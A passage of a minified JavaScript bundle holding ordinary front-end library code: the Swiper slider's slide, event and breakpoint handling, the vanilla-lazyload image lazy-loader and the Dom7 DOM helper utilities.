if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=n,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var s=a+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);s=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var n=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=n)this.appendSlide(t);else{for(var r=s>e?s+1:s,o=[],l=n-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&i.append(t[d]);r=s>e?s+t.length:s}else i.append(t);for(var c=0;c<o.length;c+=1)i.append(o[c]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var s,n=a;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)s=e[r],this.slides[s]&&this.slides.eq(s).remove(),s<n&&(n-=1);n=Math.max(n,0)}else s=e,this.slides[s]&&this.slides.eq(s).remove(),s<n&&(n-=1),n=Math.max(n,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(r.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,n=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=D.bind(this),this.onTouchEnd=g.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=C.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),E||(e.addEventListener("touchstart",y),E=!0)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&s.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(r.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,n=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,n=this.$el,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=this.getBreakpoint(r,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in r?r[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var d=u||this.originalParams,c=s.slidesPerColumn>1,h=d.slidesPerColumn>1,p=s.enabled;c&&!h?(n.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&h&&(n.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&n.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=d.direction&&d.direction!==s.direction,v=s.loop&&(d.slidesPerView!==s.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,d);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",d),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,s=Object(r.b)(),n="window"===t?s.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],d=u.point,c=u.value;"window"===t?s.matchMedia("(min-width: "+c+"px)").matches&&(a=d):c<=i.clientWidth&&(a=d)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,s=this.params,n=this.rtl,r=this.$el,o=this.device,l=this.support,u=(e=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:n},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],t=s.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),r.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,s,n){var l,u=Object(r.b)();function d(){n&&n()}Object(o.a)(e).parent("picture")[0]||e.complete&&s?d():t?((l=new u.Image).onload=d,l.onerror=d,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):d()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},S={},$=function(){function e(){for(var t,i,a=arguments.length,s=new Array(a),n=0;n<a;n++)s[n]=arguments[n];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(t=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var r=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});r.push(new e(a))})),r}var h=this;h.__swiper__=!0,h.support=u(),h.device=d({userAgent:i.userAgent}),h.browser=c(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],s=t.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,S,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,s=e.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},s.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},s.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,n=1;if(e.centeredSlides){for(var r,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!r&&(n+=1,(o+=t[l].swiperSlideSize)>a&&(r=!0));for(var u=s-1;u>=0;u-=1)t[u]&&!r&&(n+=1,(o+=t[u].swiperSlideSize)>a&&(r=!0))}else for(var d=s+1;d<t.length;d+=1)i[d]-i[s]<a&&(n+=1);return n},s.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},s.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},s.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===s.length&&t.params.createElements){var n=Object(r.a)().createElement("div");s=Object(o.a)(n),n.className=t.params.wrapperClass,i.append(n),i.children("."+t.params.slideClass).each((function(e){s.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,s=i.$el,n=i.$wrapperEl,r=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),n.removeAttr("style"),r&&r.length&&r.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(S,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return S}},{key:"defaults",get:function(){return x}}],(i=null)&&F(t.prototype,i),a&&F(t,a),e}();Object.keys(T).forEach((function(e){Object.keys(T[e]).forEach((function(t){$.prototype[t]=T[e][t]}))})),$.use([h,v]);t.a=$},114:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,s=t&&"classList"in document.createElement("p"),n={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},r=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},d=function(e,t){return l(e,"ll-timeout",t)},c=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){s?e.classList.add(t):e.className+=(e.className?" ":"")+t},D=function(e,t){s?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},g=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},C=function(e,t,i){e.removeEventListener(t,i)},w=function(e,t,i){C(e,"load",t),C(e,"loadeddata",t),C(e,"error",i)},E=function(e,t,i){var a=i._settings,s=t?a.class_loaded:a.class_error,n=t?a.callback_loaded:a.callback_error,r=e.target;D(r,a.class_loading),m(r,s),g(n,r,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&g(a.callback_finish,i)},y=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;F(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},F=function(e,t,i){var a=t._settings;!i&&u(e)||(y.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(s){E(s,!0,t),w(e,i,a)},a=function a(s){E(s,!1,t),w(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,s=t._settings,n=e.tagName,r=v[n];if(r)return r(e,s),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,s)}(e,t),function(e){l(e,"was-processed","true")}(e),g(a.callback_reveal,e,t))},T=function(e){var t=c(e);t&&(clearTimeout(t),d(e,null))},S=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var a=i._settings;g(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=c(e);a||(a=setTimeout((function(){x(e,t),T(e)}),i),d(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;g(a.callback_exit,e,t,i),a.load_delay&&T(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},$=["IMG","IFRAME"],O=function(e){return Array.prototype.slice.call(e)},M=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(O(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},k=function(i,a){var s;this._settings=function(t){return e({},n,t)}(i),this.loadingCount=0,S(this),this.update(a),s=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);O(i).forEach((function(e){D(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(s)}))};return k.prototype={update:function(e){var t,a=this,s=this._settings;this._elements=M(e,s),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(s)&&((t=this)._elements.forEach((function(e){-1!==$.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),F(e,t))})),this._elements=M(e,s)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){F(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)r(e,i);else r(e,t)}(k,window.lazyLoadOptions),k}()},2:function(e,t,i){"use strict";var a=i(3);function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function r(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=r()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var s=new(Function.bind.apply(e,a));return i&&n(s,i.prototype),s}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,s(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),n(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,s;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function d(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,d(e)):t.push(e)})),t}function c(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),s=Object(a.a)(),n=[];if(!t&&e instanceof u)return e;if(!e)return new u(n);if("string"==typeof e){var r=e.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var o="div";0===r.indexOf("<li")&&(o="ul"),0===r.indexOf("<tr")&&(o="tbody"),0!==r.indexOf("<td")&&0!==r.indexOf("<th")||(o="tr"),0===r.indexOf("<tbody")&&(o="table"),0===r.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=r;for(var d=0;d<l.childNodes.length;d+=1)n.push(l.childNodes[d])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),s=0;s<a.length;s+=1)i.push(a[s]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)n.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;n=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)p.indexOf(e)<0&&(e in this[s]?this[s][e]():h(this[s]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return c(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],n=t[2],r=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(s))n.apply(t,i);else for(var a=h(t).parents(),r=0;r<a.length;r+=1)h(a[r]).is(s)&&n.apply(a[r],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(a=t[0],n=t[1],r=t[2],s=void 0),r||(r=!1);for(var u,d=a.split(" "),c=0;c<this.length;c+=1){var p=this[c];if(s)for(u=0;u<d.length;u+=1){var 